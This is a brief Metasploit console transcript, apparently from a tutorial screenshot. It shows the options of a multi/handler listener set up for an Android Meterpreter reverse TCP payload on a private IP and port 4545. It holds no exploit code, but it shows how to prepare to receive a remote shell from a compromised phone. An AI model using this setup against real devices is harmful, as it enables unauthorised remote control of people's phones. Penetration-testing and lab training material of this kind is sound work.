 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
AutoLoadAndroid  true             yes       Automatically load the Android extension
LHOST            10.1.1.169       yes       The listen address
LPORT            4545             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) >